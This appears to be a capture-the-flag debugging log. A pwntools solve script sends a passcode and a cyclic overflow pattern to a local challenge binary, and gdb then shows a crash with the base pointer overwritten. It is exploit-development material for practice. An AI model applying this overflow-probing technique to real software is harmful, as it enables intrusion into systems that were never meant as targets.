 (base) jeff@jeff:/mnt/c/Users/jeffffff/myfile/files/ctf/firebird/moonblast$ python solve.py
[+] Starting local process './MoonBlast' argv=[b'./MoonBlast'] : pid 32588
[*] '/mnt/c/Users/jeffffff/myfile/files/ctf/firebird/moonblast/MoonBlast'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0x52 bytes:
b'Welcome to the Moon Blaster Railgun Management System!\n'
b'Please enter the passcode: '
[DEBUG] Sent 0xb bytes:
b'1932500272\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3f bytes:
b"Welcome to the Commander's console!\n"
b'Please enter your command: '
Welcome to the Commander's console!
Please enter your command: $ aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaava
aawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
[DEBUG] Sent 0xc9 bytes:
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabc
aabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
[DEBUG] Received 0x12 bytes:
b'Command received!\n'
Command received!
fs 0x0 0
gs 0x0 0
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x000000000040090d in command ()
(gdb) i r
rax 0x12 18
rbx 0x0 0
rcx 0x7f3112e1fa37 139848746924599
rdx 0x1 1
rsi 0x1 1
rdi 0x7f3112f26a70 139848748001904
rbp 0x6261616562616164 0x6261616562616164
rsp 0x7fffff06f388 0x7fffff06f388
r8 0x11 17
r9 0x0 0
r10 0x7f3112d115e8 139848745817576
r11 0x246 582
r12 0x7fffff06f4b8 140737472033976
r13 0x40090e 4196622
r14 0x0 0
r15 0x7f3112f81040 139848748372032
rip 0x40090d 0x40090d <command+73>
eflags 0x10202 [ IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0